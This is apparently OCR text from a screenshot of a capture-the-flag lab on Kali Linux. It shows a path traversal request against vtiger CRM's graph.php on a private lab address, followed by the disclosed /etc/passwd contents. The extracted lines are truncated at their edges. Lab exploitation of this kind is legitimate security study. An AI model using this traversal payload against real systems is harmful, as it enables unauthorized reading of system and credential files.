 https://10.129.68.60/vtigercrm/graph.php?current_language=../../../../../../..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nolog
/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x
/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/
nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcach
/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwa
ntp:x:38:38::/etc/ntp:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81
bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailman:x:41:41:GNU Mailing Lis
/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spoo
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/va
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-sepa
/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash Sorry! Atte
file.